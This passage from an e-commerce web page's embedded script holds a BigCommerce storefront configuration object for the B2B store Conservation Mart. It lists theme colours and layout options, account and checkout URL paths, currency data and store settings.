or-greyDark\":\"#666666\",\"footer-buttonColorActive\":\"#050505\",\"show_sizes_on_grid\":false,\"blog_posts_column_count\":4,\"twitter_display_type\":\"grid\",\"paymentbuttons-paypal-tagline\":true,\"productpage_videos_count\":8,\"button--featuredCategory-backgroundColorHover\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#707070\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"primary-price\":\"with_tax\",\"global_banner_message_2\":\"\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"search-button-bg-icon\":\"#ffffff\",\"twitter_collection_id\":\"\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#707070\",\"icon-ratingFull\":\"#ff9000\",\"color-textBase--hover\":\"#707070\",\"show_accept_mcsc\":false,\"button--featuredCategory-backgroundColorActive\":\"#ffffff\",\"show_powered_by_square\":false,\"color-errorLight\":\"#ffdddd\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"show_selling_fast_tags\":false,\"button--featuredCategory-backgroundColor\":\"#ffffff\",\"social_icon_placement_top\":false,\"instagram_posts_count\":4,\"blog_size\":\"190x250\",\"quick-search-bg\":\"#ffffff\",\"hide_navigation_featured_categories\":true,\"newsletter_popup_backgroundColor\":\"#ffffff\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#707070\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"show_designed_by\":true,\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"header-text-color\":\"#004A56\",\"button--default-colorActive\":\"#707070\",\"show_accept_alipay\":false,\"color-info\":\"#666666\",\"quick-search-border\":\"#5e5e5e\",\"featured_category_columns\":4,\"custom_product_label_text_color\":\"#ffffff\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"header-logo-color\":\"#ffffff\",\"custom_product_label_backgroundColor\":\"#ff0000\",\"show_product_quick_view\":true,\"card--alternate-backgroundColor\":\"#ffffff\",\"quick-search-hover\":\"#fefefe\",\"header-bottom-nav-dropdown-color\":\"#414141\",\"carousel-type\":\"storyboard\",\"show_stock_level_on_grid\":true,\"button--default-borderColorHover\":\"#707070\",\"show_multi_add\":false,\"hide_content_navigation\":true,\"sale_tag_backgroundColor\":\"#ed1c24\",\"pdp-price-label\":\"Price\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"navPages-backgroundColor\":\"#ffffff\",\"optimizedCheckout-show-logo\":\"none\",\"show_accept_sepa\":false,\"carousel-description-color\":\"#ffffff\",\"show_accept_diners\":false,\"card-inStockColor\":\"#00a651\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"carousel-arrow-hover-color\":\"#3c6a92\",\"show_customer_recent_items\":true,\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"selling_fast_tag_backgroundColor\":\"#333333\",\"optimizedCheckout-headingPrimary-color\":\"#0086b5\",\"color-textBase\":\"#414141\",\"show_accept_elo\":false,\"color-warning\":\"#f1a500\",\"v\":\"1.7.3\",\"productgallery_size\":\"300x300\",\"enable_editorial_mode\":false,\"show_accept_vp\":false,\"alert-color\":\"#333333\",\"multi_add_url\":\"\",\"card-figcaption-button-color\":\"#ffffff\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#707070\",\"search-button-bg-hover\":\"#707070\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Open+Sans_600\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"enable_custom_fonts\":false,\"header-bottom-nav-bg\":\"#ffffff\",\"shop_by_brand_show_footer\":false,\"card-backgroundColor\":\"#ffffff\",\"global_banner_icon_1\":\"\",\"show_accept_bancontact\":false,\"optimizedCheckout-contentPrimary-color\":\"#000000\",\"show-login-on-homepage\":true,\"color-greyLightest\":\"#e5e5e5\",\"optimizedCheckout-header-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#ffffff\",\"color-textLink\":\"#707070\",\"enable_animations\":false,\"color-greyLighter\":\"#cccccc\",\"show_accept_paysafe\":false,\"show_powered_by_skrill\":false,\"productpage_related_products_count\":10,\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"show_card_qty_input\":true,\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#707070\",\"sale_tag_text_color\":\"#ffffff\",\"productpage_similar_by_views_count\":10,\"footer-buttonTextColorHover\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"show_newsletter_popup\":false,\"newsletter_popup_intro\":\"\",\"input-bg-color\":\"#ffffff\",\"choose-options-opens-quickview\":true,\"show_accept_hipercard\":false,\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"none\",\"MRRP-primary-price\":\"with_tax\",\"default_image_product\":\"img/logo.svg\",\"navUser-dropdown-borderColor\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"hide_product_count_on_category\":false,\"color-greyMedium\":\"#757575\",\"enable_infinte_scrolling\":false,\"enable_embedded_twitter_feed\":false,\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"footer-headingColor\":\"#ffffff\",\"fontSize-h1\":32,\"homepage_featured_products_count\":5,\"color-greyLight\":\"#959595\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#cccccc\",\"show_product_details_tabs\":true,\"icon-color\":\"#757575\",\"search-button-bg\":\"#414141\",\"button--default-backgroundColorHover\":\"#ffffff\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"enable_save_cart\":false,\"mobile-menu-bg\":\"#e5e5e5\",\"button--featuredCategory-colorActive\":\"#414141\",\"container-fill-dark\":\"#e5e5e5\",\"add_to_cart_mode\":\"popup\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"707070\",\"footer-buttonTextColorActive\":\"#ffffff\",\"color-successLight\":\"#d5ffd8\",\"show_accept_google_pay\":false,\"button--default-backgroundColor\":\"#ffffff\",\"show_powered_by_stripe\":false,\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"footer-linkColorActive\":\"#696969\",\"button--featuredCategory-colorHover\":\"#414141\",\"instagram_access_token\":\"\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"loginForm-text-color\":\"#414141\",\"color-success\":\"#008a06\",\"mobile-menu-color\":\"#414141\",\"size_label\":\"Size\",\"zoom_size\":\"1280x1280\",\"homepage_blog_size\":\"470x470\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":22,\"spinner-borderColor-light\":\"#ffffff\",\"geotrust_ssl_common_name\":\"\",\"global_banner_message_1\":\"\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#333333\",\"loading-animation\":\"7\",\"show_swatches_on_grid\":false,\"carousel-dot-color-active\":\"#757575\",\"global_banner_link_3\":\"\",\"input-border-color\":\"#cccccc\",\"input-separator-bg\":\"#e1e1e1\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#414141\",\"color-secondary\":\"#ffffff\",\"instagram_columns_count\":4,\"featured_category_name\":\"Featured Categories\",\"carousel-bgColor\":\"#ffffff\",\"global_banner_foregroundColor\":\"#333333\",\"button--primary-backgroundColorActive\":\"#0086B5\",\"color-textSecondary--hover\":\"#333333\",\"footer-buttonColorHover\":\"#373737\",\"footer-linkColor\":\"#ffffff\",\"show_accept_amazon_pay\":false,\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#f9f9f9\",\"shop_by_brand_show_navigation\":false,\"optimizedCheckout-contentSecondary-font\":\"Google_Nunito_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#707070\",\"show_availability_on_grid\":true,\"developer_store_css\":false,\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentPrimary-font\":\"Google_Nunito_400\",\"homepage_top_products_column_count\":5,\"enable_sticky_navigation\":false,\"footer-buttonColor\":\"#050505\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"enable_minimum_checkout_value\":false,\"navigation_design\":\"simple\",\"header-search-text-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#000000\",\"show-ex-tax-label\":false,\"color-black\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#707070\",\"show_accept_klarna\":false,\"show_sale_tags\":true,\"button--primary-colorActive\":\"#ffffff\",\"percentage_saving_text_color\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"navPages-subMenu-color-hover\":\"#757575\",\"card-title-color-hover\":\"#0086B5\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"secondary-font\":\"Google_Open+Sans_400\",\"newsletter_popup_text_color\":\"#444444\",\"show_custom_fields_on_grid\":false,\"optimizedCheckout-header-textColor\":\"#ffffff\",\"show_accept_cb\":false,\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"show_powered_by_sage\":false,\"optimizedCheckout-buttonPrimary-borderColor\":\"#414141\",\"navUser-indicator-backgroundColor\":\"#f74b4b\",\"banner-text-color\":\"#ffffff\",\"show_accept_unionpay\":false,\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#707070\",\"rename_extra_info_field\":\"\",\"show_accept_visa\":true,\"carousel-controls-color\":\"#ffffff\",\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#000000\",\"enclose_category_menu\":false,\"logo-position\":\"center\",\"restrict_new_accounts\":false,\"homepage_blog_posts_column_count\":4,\"optimizedCheckout-buttonSecondary-color\":\"#707070\",\"show_global_banner\":true,\"geotrust_ssl_seal_size\":\"M\",\"alert-color-alt\":\"#ffffff\",\"developer_checkout_css\":false,\"button--default-colorHover\":\"#707070\",\"checkRadio-backgroundColor\":\"#ffffff\",\"navPages-sticky-color\":\"#333333\",\"show_accept_apple_pay\":false,\"show_payment_methods\":true,\"input-disabled-bg\":\"#ffffff\",\"footer-textColor\":\"#000000\",\"enclosed_category_menu_name\":\"Shop Online\",\"show_accept_vbv\":false,\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#707070\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#e5e5e5\",\"header-bottom-nav-dropdown-bg\":\"#e5e5e5\",\"card-wishlist-icon-color\":\"#707070\",\"productthumb_size\":\"100x100\",\"footer-base-backgroundColor\":\"#d00e15\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"cart-container-bg\":\"#ffffff\",\"homepage_blog_posts_count\":4,\"enable_image_hover_switcher\":false,\"color-textSecondary\":\"#959595\",\"gallery_size\":\"300x300\",\"show-tax-label\":false},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://www.conservationmart.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.conservationmart.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.conservationmart.com\",\"cartId\":null,\"template\":\"pages/page\",\"enableAnimations\":false,\"customer\":null,\"store_hash\":\"pd2hcwcau9\",\"settings\":{\"channel_id\":1,\"site_id\":1000,\"theme_version_id\":\"8644df60-c051-013b-9fbd-721b28239d34\",\"theme_config_id\":\"160c88e0-cd60-013e-e586-4ea0a5dcd80a\",\"theme_session_id\":\"5aae7920-c151-013e-95ac-3a4f2cb19a03\",\"show_payment_methods\":true,\"payments_url\":\"https://payments.bigcommerce.com\",\"account_creation_enabled\":true,\"show_product_reviews\":false,\"show_product_rating\":false,\"show_wishlist\":false,\"gift_certificates_enabled\":false,\"blog_enabled\":false,\"base_url\":\"https://www.conservationmart.com\",\"country_code\":\"US\",\"request\":{\"referer\":\"\",\"host\":\"www.conservationmart.com\",\"origin\":\"https://www.conservationmart.com\",\"locale\":\"\",\"absolute_path\":\"/phoneordertimeout/\",\"user_agent\":\"bc-storefront\",\"is_crawler\":false},\"secure_base_url\":\"https://www.conservationmart.com\",\"secure_host\":\"www.conservationmart.com\",\"store_name\":\"Conservation Mart, LLC. - B2B\",\"store_hash\":\"pd2hcwcau9\",\"store_logo\":{\"title\":\"Conservation Mart, LLC. - B2B\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-pd2hcwcau9/images/stencil/{:size}/logo_1656941139__39351.original.png\",\"alt\":\"Conservation Mart, LLC. - B2B\",\"width\":695,\"height\":133}},\"privacy_cookie\":false,\"show_newsletter_box\":1,\"show_newsletter_summary\":0,\"newsletter_summary\":\"\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"returns_enabled\":0,\"address\":\"Conservation Mart, LLC.\",\"phone_number\":\"1.800.789.8598\",\"add_this\":{\"buttons\":[{\"service\":\"facebook\",\"annotation\":\"\"},{\"service\":\"email\",\"annotation\":\"\"},{\"service\":\"print\",\"annotation\":\"\"},{\"service\":\"twitter\",\"annotation\":\"\"},{\"service\":\"pinterest\",\"annotation\":\"\"}]},\"facebook_like_button\":{\"enabled\":false,\"href\":\"https%3A%2F%2Fwww.conservationmart.com%2Fphoneordertimeout%2F\",\"verb\":\"recommend\"},\"maintenance\":[],\"tax_label\":\"Tax\",\"rss_item_limit\":0,\"password_requirements\":{\"alpha\":\"[A-Za-z]\",\"numeric\":\"[0-9]\",\"minlength\":7,\"error\":\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\"},\"general\":{\"storeId\":1002432885,\"fastCart\":true},\"display_date_format\":\"jS M Y\",\"store_time_zone\":\"-5\",\"store_dst_correction\":1,\"extended_display_date_format\":\"jS M Y @ g:i A\",\"cdn_url\":\"https://cdn11.bigcommerce.com/s-pd2hcwcau9\",\"measurements\":{\"length\":\"Inches\",\"weight\":\"LBS\"},\"bulk_discount_enabled\":true,\"data_tag_enabled\":false,\"storefront_api\":{\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].mCLsqQuY0SsOoN3jDVvDy2oggGe5dxgawxkH82WV9e8g4rxnyWJg0BuTYyZ-wTJxSgQyJxcZ9wMKjKsKbLdx4w\"},\"shopper_consent_tracking_enabled\":false,\"hide_price_from_guests\":false,\"client_ip_address\":\"18.117.102.98\",\"is_eu_ip_address\":false,\"region_code\":\"OH\"},\"page_type\":\"page\",\"currency_selector\":{\"currencies\":[{\"id\":1,\"name\":\"US Dollar\",\"code\":\"USD\",\"flag\":\"<img src=\\\"https://cdn11.bigcommerce.com/s-pd2hcwcau9/lib/flags/us.gif\\\" border=\\\"0\\\" alt=\\\"\\\" role=\\\"presentation\\\" />\",\"is_active\":true,\"switch_url\":\"https://www.conservationmart.com/phoneordertimeout/?setCurrencyId=1\",\"cart_currency_switch_url\":\"https://www.conservationmart.com/cart/change-currency\"}],\"active_currency_id\":1,\"active_currency_flag\":\"<img src=\\\"https://cdn11.bigcommerce.com/s-pd2hcwcau9/lib/flags/us.gif\\\" border=\\\"0\\\" alt=\\\"\\\" role=\\\"presentation\\\" />\",\"active_currency_name\":\"US Dollar\",\"active_currency_code\":\"USD\",\"default_currency_code\":\"USD\"}}").load();
            window.jsContext = JSON.parse("{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#000000\",\"rename_warranty_field\":\"\",\"cart_icon\":\"cart\",\"homepage_new_products_column_count\":5,\"navPages-sticky-backgroundColor\":\"#ffffff\",\"mobile-menu-hover-color\":\"#707070\",\"hide_featured_category_names\":false,\"fontSize-root\":14,\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":5,\"navPages-sticky-color-hover\":\"#757575\",\"paymentbuttons-paypal-size\":\"small\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#707070\",\"show_subcategories_as_grid\":true,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"header-top-nav-color\":\"#ffffff\",\"card--alternate-color--hover\":\"#ffffff\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"show_articles_on_homepage\":true,\"color-textBase--active\":\"#707070\",\"button--default-backgroundColorActive\":\"#ffffff\",\"social_icon_placement_bottom\":true,\"enable_side_cart\":true,\"global_banner_link_1\":\"\",\"card-boxShadowColor\":\"#000000\",\"navUser-color\":\"#414141\",\"show_wishlist_on_grid\":true,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#cccccc\",\"color-primaryDarker\":\"#333333\",\"show_powered_by\":true,\"price-none-sale-color\":\"#ee3339\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#707070\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#ffffff\",\"global_banner_icon_3\":\"\",\"header-link-hover\":\"#e0e0e0\",\"svg_logo\":\"logo.svg\",\"logo_size\":\"original\",\"newsletter_popup_title\":\"\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"newsletter_popup_reappear_after\":3,\"pdp-sale-price-label\":\"Now\",\"footer-backgroundColor\":\"#ffffff\",\"hero_width\":\"contain\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"optimizedCheckout-headingPrimary-font\":\"Google_Nunito_600\",\"percentage_saving_backgroundColor\":\"#cc0000\",\"show_accept_paypal\":true,\"card-icon-color\":\"#414141\",\"paymentbuttons-paypal-label\":\"checkout\",\"custom_checkout_css\":false,\"optimizedCheckout-discountBanner-textColor\":\"#333333\",\"hide_promotions_on_lockdown\":false,\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp-retail-price-label\":\"MSRP\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Nunito_600\",\"show_percentage_saving\":false,\"replace_utility_menu_with_icons\":false,\"show-upc-on-product\":false,\"paymentbuttons-paypal-shape\":\"pill\",\"global_banner_backgroundColor\":\"#707070\",\"carousel-dot-color\":\"#333333\",\"hide_category_image_on_categories\":true,\"enable-contextual-navigation\":false,\"header-search-border-color\":\"#f51e1e\",\"global_banner_message_3\":\"\",\"blockquote-cite-font-color\":\"#999999\",\"show-quick-add-sku\":true,\"show_sku_in_cart\":false,\"max_page_width\":\"4000\",\"header-bottom-nav-hover\":\"#ffffff\",\"button--disabled-backgroundColor\":\"#cccccc\",\"n\":\"Camden B2B\",\"twitter_screen_name\":\"\",\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"categorypage_products_per_page\":12,\"cart-warning-color\":\"#ffffff\",\"show_homepage_featured_categories\":false,\"container-fill-base\":\"#ffffff\",\"homepage_featured_products_column_count\":5,\"button--default-color\":\"#707070\",\"footer-buttonTextColor\":\"#ffffff\",\"show_powered_by_braintree\":false,\"button--featuredCategory-color\":\"#414141\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#414141\",\"show_accept_discover\":true,\"paymentbuttons-paypal-layout\":\"horizontal\",\"show_phone_number_in_header\":true,\"pace-progress-backgroundColor\":\"#999999\",\"footer-linkColorHover\":\"#696969\",\"show-inc-tax-label\":false,\"enable_circular_swatches\":true,\"spinner-borderColor-dark\":\"#999999\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"price-saving-color\":\"#cc0000\",\"restrict_to_login\":0,\"input-font-color\":\"#666666\",\"show_custom_product_labels\":false,\"select-bg-color\":\"#ffffff\",\"show_selected_option_on_label\":true,\"show_accept_mastercard\":true,\"newsletter_popup_close_color\":\"#757575\",\"color_text_product_sale_badges\":\"#ffffff\",\"enable_instagram_feed\":false,\"product-view-background\":\"#ffffff\",\"newsletter_popup_image\":\"\",\"optimizedCheckout-link-font\":\"Google_Nunito_400\",\"global_banner_link_2\":\"\",\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#ffffff\",\"conversion-optimization-mode\":false,\"homepage_show_carousel_arrows\":true,\"color_hover_product_sale_badges\":\"#000000\",\"show_accept_giropay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":5,\"card-outStockColor\":\"#ed1c24\",\"button--disabled-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"707070\",\"twitter_posts_count\":6,\"show_subcategories_tree\":1,\"color-grey\":\"#999999\",\"body-font\":\"Google_Open+Sans_400\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"color-primaryDark\":\"#666666\",\"loginForm-bg\":\"#ebebeb\",\"button--primary-backgroundColor\":\"#59C959\",\"custom_store_css\":false,\"checkRadio-color\":\"#333333\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#707070\",\"card-figcaption-button-background\":\"#59C959\",\"icon-color-hover\":\"#999999\",\"button--default-borderColor\":\"#cccccc\",\"optimizedCheckout-headingSecondary-font\":\"Google_Nunito_600\",\"subcategories_grid_column_count\":4,\"headings-font\":\"Google_Open+Sans_600\",\"label-backgroundColor\":\"#cccccc\",\"minimum_checkout_value\":\"250\",\"button--primary-backgroundColorHover\":\"#0086B5\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"newsletter_popup_delay\":15000,\"header-bottom-nav-color\":\"#ffffff\",\"pdp-non-sale-price-label\":\"Was\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#000000\",\"select-arrow-color\":\"#757575\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"200x150\",\"default_image_brand\":\"img/logo.svg\",\"show_accept_ideal\":false,\"card-title-color\":\"#0086B5\",\"global_banner_icon_2\":\"\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#707070\",\"fontSize-h5\":15,\"selling_fast_tag_text_color\":\"#ffffff\",\"paymentbuttons-paypal-color\":\"gold\",\"product_size\":\"500x659\",\"display_product_in_cart\":false,\"homepage_show_carousel\":true,\"show_accept_wechat_pay\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"table-header-bg\":\"#f2f2f2\",\"hide_category_view_all\":false,\"button--default-borderColorActive\":\"#707070\",\"header-backgroundColor\":\"#ffffff\",\"show_accept_jcb\":false,\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"color-greyDark\":\"#666666\",\"footer-buttonColorActive\":\"#050505\",\"show_sizes_on_grid\":false,\"blog_posts_column_count\":4,\"twitter_display_type\":\"grid\",\"paymentbuttons-paypal-tagline\":true,\"productpage_videos_count\":8,\"button--featuredCategory-backgroundColorHover\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#707070\",\"optimizedCheckout-discountBanner-iconColor\":\"#333333\",\"primary-price\":\"with_tax\",\"global_banner_message_2\":\"\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"search-button-bg-icon\":\"#ffffff\",\"twitter_collection_id\":\"\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#707070\",\"icon-ratingFull\":\"#ff9000\",\"color-textBase--hover\":\"#707070\",\"show_accept_mcsc\":false,\"button--featuredCategory-backgroundColorActive\":\"#ffffff\",\"show_powered_by_square\":false,\"color-errorLight\":\"#ffdddd\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"show_selling_fast_tags\":false,\"button--featuredCategory-backgroundColor\":\"#ffffff\",\"social_icon_placement_top\":false,\"instagram_posts_count\":4,\"blog_size\":\"190x250\",\"quick-search-bg\":\"#ffffff\",\"hide_navigation_featured_categories\":true,\"newsletter_popup_backgroundColor\":\"#ffffff\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#707070\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"show_designed_by\":true,\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"header-text-color\":\"#004A56\",\"button--default-colorActive\":\"#707070\",\"show_accept_alipay\":false,\"color-info\":\"#666666\",\"quick-search-border\":\"#5e5e5e\",\"featured_category_columns\":4,\"custom_product_label_text_color\":\"#ffffff\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"header-logo-color\":\"#ffffff\",\"custom_product_label_backgroundColor\":\"#ff0000\",\"show_product_quick_view\":true,\"card--alternate-backgroundColor\":\"#ffffff\",\"quick-search-hover\":\"#fefefe\",\"header-bottom-nav-dropdown-color\":\"#414141\",\"carousel-type\":\"storyboard\",\"show_stock_level_on_grid\":true,\"button--default-borderColorHover\":\"#707070\",\"show_multi_add\":false,\"hide_content_navigation\":true,\"sale_tag_backgroundColor\":\"#ed1c24\",\"pdp-price-label\":\"Price\",\"show_copyright_footer\":true,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"navPages-backgroundColor\":\"#ffffff\",\"optimizedCheckout-show-logo\":\"none\",\"show_accept_sepa\":false,\"carousel-description-color\":\"#ffffff\",\"show_accept_diners\":false,\"card-inStockColor\":\"#00a651\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"carousel-arrow-hover-color\":\"#3c6a92\",\"show_customer_recent_items\":true,\"fontSize-h2\":25,\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"selling_fast_tag_backgroundColor\":\"#333333\",\"optimizedCheckout-headingPrimary-color\":\"#0086b5\",\"color-textBase\":\"#414141\",\"show_accept_elo\":false,\"color-warning\":\"#f1a500\",\"v\":\"1.7.3\",\"productgallery_size\":\"300x300\",\"enable_editorial_mode\":false,\"show_accept_vp\":false,\"alert-color\":\"#333333\",\"multi_add_url\":\"\",\"card-figcaption-button-color\":\"#ffffff\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#707070\",\"search-button-bg-hover\":\"#707070\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Open+Sans_600\",\"storeName-color\":\"#333333\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#666666\",\"enable_custom_fonts\":false,\"header-bottom-nav-bg\":\"#ffffff\",\"shop_by_brand_show_footer\":false,\"card-backgroundColor\":\"#ffffff\",\"global_banner_icon_1\":\"\",\"show_accept_bancontact\":false,\"optimizedCheckout-contentPrimary-color\":\"#000000\",\"show-login-on-homepage\":true,\"color-greyLightest\":\"#e5e5e5\",\"optimizedCheckout-header-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#ffffff\",\"color-textLink\":\"#707070\",\"enable_animations\":false,\"color-greyLighter\":\"#cccccc\",\"show_accept_paysafe\":false,\"show_powered_by_skrill\":false,\"productpage_related_products_count\":10,\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":13,\"show_card_qty_input\":true,\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#707070\",\"sale_tag_text_color\":\"#ffffff\",\"productpage_similar_by_views_count\":10,\"footer-buttonTex